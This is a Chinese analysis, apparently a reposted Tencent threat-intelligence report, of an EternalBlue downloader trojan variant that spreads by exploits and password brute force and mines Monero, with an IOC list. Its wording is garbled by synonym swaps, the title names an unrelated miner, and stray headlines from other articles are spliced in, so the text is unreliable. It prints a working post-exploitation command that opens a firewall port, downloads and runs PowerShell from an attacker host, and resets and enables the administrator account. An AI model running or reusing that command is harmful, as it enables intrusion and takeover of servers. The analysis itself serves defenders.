警惕BasedMiner挖矿木马爆破SQL弱口令入侵挖矿

【文章摘要】 腾讯平安威胁情报中心检测到永恒之蓝下载器木马再次泛起新变种,此次变种行使Python打包EXE可执行文件举行攻击。最新变种泛起之后便迅速流传,现在已熏染约1.5万台服务器,中毒系统会下载门罗币挖矿木马占用服务器大量CPU资源挖矿,会给受害企业造成严重生产力损失。建议IT管理员对企业网络资产举行平安检测,实时消除永恒之蓝下载器木马的破坏活动。一、靠山

腾讯平安威胁情报中心检测到永恒之蓝下载器木马再次泛起新变种,此次变种行使Python打包EXE可执行文件举行攻击,该组织曾在2018年底使用过类似手法。腾讯平安大数据监测数据显示,永恒之蓝下载器最新变种泛起之后便迅速流传,现在已熏染约1.5万台服务器,中毒系统最终用于下载运行门罗币挖矿木马。



永恒之蓝下载器木马在不停演进更新过程中,曾将EXE攻击方式逐步切换到行使Powershell剧本实现无文件攻击。在其功效越来越重大之后,该黑产团伙再次将永恒之蓝破绽攻击行使、mssql爆破攻击的代码重新添加到EXE木马中,并对Powershell中相关代码举行屏障。

被本次变种攻击失陷后的系统会下载if.bin、下载运行由随机字符串命名的EXE攻击模块举行大规模的破绽扫描和攻击流传,同时会下载门罗币挖矿木马占用服务器大量CPU资源挖矿,会给受害企业造成严重生产力损失。

腾讯平安专家建议企业IT管理员对企业网络资产举行平安检测,以实时消除永恒之蓝下载器木马的破坏活动。

二、样本剖析



永恒之蓝下载器木马在Powershell攻击代码中,将扫描445端口举行攻击的$IPC爆破和永恒之蓝破绽行使攻击功效举行了屏障。但以下功效仍然保留:

1.“永恒之蓝”破绽行使MS17-010

2.Lnk破绽行使CVE-2017-8464

3.Office破绽行使CVE-2017-8570

4.RDP爆破

5.熏染可移动盘、网络磁盘

6.钓鱼邮件(使用新冠病毒疫情相关主题)

7.SMBGhost破绽行使CVE-2020-0796

8.SSH爆破攻击Linux系统

9.Redis未授权接见破绽攻击Linux系统



然后在攻击后执行的Payload中添加一行代码,卖力下载和执行EXE攻击模块

http[:]//d.ackng.com/ode.bin。



Ode.bin是经由加密的Powershell代码,解密后的内容主要完成以下功效:

1.天生4到8位字符组成的随机字符串作为文件名<random>.exe;

2.从http[:]//167.71.87.85/20.dat下载文件保留至C:\Windows\Temp\<random>.exe;

3.若是相符权限则建立计划任务"\Microsoft\Windows\<random>.exe "每50分钟执行一次20.dat,若是不相符权限则建立C:\Windows\Temp\\tt.vbs,通过VBS剧本代码建立计划任务“<random>.exe ",同样每50分钟执行一次20.dat。

通过计划任务执行的20.dat(拷贝至C:\Windows\Temp\<random>.exe md5: ef3a4697773f84850fe1a086db8edfe0)实际上是由Python代码打包的扫描攻击模块,与永恒之蓝下载器病毒2018年底第一次泛起时的攻击模块C:\WINDOWS\Temp\svvhost.exe相似(参考https://www.freebuf.com/news/192015.html)。

该病毒在厥后的逐步生长过程中,逐步将攻击代码转移到了Powershell实现,而且行使计划任务来动态获取和启动,不会在磁盘上留下文件,也就是“无文件攻击”模式攻击。而此次病毒重新启动exe攻击模块,可能是因为其功效不停扩展,需要将一部分代码举行支解,切割后的攻击模块及功效如下图所示。



If.bin中的Powershell攻击代码与上个版本相同,此处不再剖析,支解出的xxx.exe中解码出Python实现的永恒之蓝破绽攻击代码如下,另外还会执行$IPC、SMB、mssql弱口令爆破攻击:

攻击乐成后执行shellcode

1、下载和执行Powershell代码gim.jsp;

2、修改administrator账户登陆密码为k8d3j9SjfS7并激活administrator账户;

3、添加防火墙规则允许65529端口接见并开启监听。

cmd.exe /c netsh.exe firewall add portopening tcp 65529 DNS&netsh interface portproxy add v4tov4 listenport=65529 connectaddress=1.1.1.1 connectport=53&powershell IEX(New-Object Net.WebClient).DownloadString('http[:]//t.amynx.com/gim.jsp')&net user administrator k8d3j9SjfS7&net user administrator /active:yes



gim.jsp是经由加密的Powershell代码,首先检测系统是否安装了以下杀软,若有挪用卸载程序举行卸载:

Eset、Kaspersky、avast、avp、Security、AntiVirus、NortonSecurity、Anti-Malware

Tellyouthepass勒索病毒利用永恒之蓝漏洞来袭,已有企业受害



然后安装一个计划任务“blackball”和一个随机名计划任务,定期下载和执行a.jsp(a.jsp继续下载和执行挖矿和攻击模块)。

IOCs

Domain

info.zz3r0.com

info.amynx.com

w.zz3r0.com

IP

167.71.87.85

URL

http[:]//167.71.87.85/20.dat

http[:]//d.ackng.com/ode.bin

http[:]//d.ackng.com/if.bin

http[:]//t.amynx.com/gim.jsp

http[:]//t.amynx.com/smgho.jsp

http[:]//t.amynx.com/a.jsp

md5

C:\Windows\Temp\<random>.exe

ef3a4697773f84850fe1a086db8edfe0

8ec20f2cbad3103697a63d4444e5c062

ac48b1ea656b7f48c34e66d8e8d84537

d61d88b99c628179fa7cf9f2a310b4fb

f944742b01606605a55c1d55c469f0c9

abd6f640423a9bf018853a2b40111f76

57812bde13f512f918a0096ad3e38a07

d8e643c74996bf3c88325067a8fc9d78

125a6199fd32fafec11f812358e814f2

fb880dc73e4db0a43be8a68ea443bfe1

8d46dbe92242a4fde2ea29cc277cca3f

48fbe4b6c9a8efc11f256bda33f03460

gim.jsp

98f48f31006be66a8e07b0ab189b6d02

a.jsp

6bb4e93d29e8b78e51565342b929c824

ode.bin

e009720bd4ba5a83c4b0080eb3aea1fb

if.bin

092478f1e16cbddb48afc3eecaf6be68

smgho.jsp

ca717602f0700faba6d2fe014c9e6a8c

参考链接:

《“黑球”行动再升级,SMBGhost破绽攻击进入实战》

https://mp.weixin.qq.com/s/ZoiKCTEaxhXIXsI4OzhWvA

WatchBogMiner木马发起漏洞攻击,已控制上万台Linux服务器挖矿